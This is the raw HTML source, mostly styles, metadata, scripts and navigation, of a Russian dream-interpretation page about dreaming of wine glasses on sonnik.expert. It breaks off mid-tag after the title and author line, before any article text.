.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/","url":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/","name":"К чему снятся БОКАЛЫ 🍷 — ТОП 10 толкований сна ❗ по сонникам: что означает для мужчины или женщины видеть чистые, выбирать либо мыть много пустых хрустальных фужеров","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/#primaryimage"},"image":{"@id":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/bokal.jpg","datePublished":"2021-04-30T22:02:38+00:00","dateModified":"2021-04-30T22:03:35+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/e77f9eaba78b172d34d29158edb18af4"},"description":"Как правильно интерпретировать сновидение 🌜 о чистых либо грязных бокалах из стекла или хрусталя? К чему может сниться 😴 девушке либо парню разбить фужеры, мыть или пить из них шампанское?","breadcrumb":{"@id":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/bokal.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/bokal.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Б","item":"https://sonnik.expert/b/"},{"@type":"ListItem","position":3,"name":"Как расшифровать сон о бокалах — 10 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/e77f9eaba78b172d34d29158edb18af4","name":"Елена Закирова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01bb8e8e89f8d0902cb8566c1a98792d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01bb8e8e89f8d0902cb8566c1a98792d?s=96&d=mm&r=g","caption":"Елена Закирова"},"url":"https://sonnik.expert/author/lina/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-198646 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/b/">Б</a></span> » <span class="breadcrumb_last" aria-current="page">Как расшифровать сон о бокалах — 10 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/01bb8e8e89f8d0902cb8566c1a98792d?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Елена Закирова</div></div></div><div class="header"><h1>Как расшифровать сон о бокалах — 10 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="01.05.2021"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;818</span> <span class="cms"><a 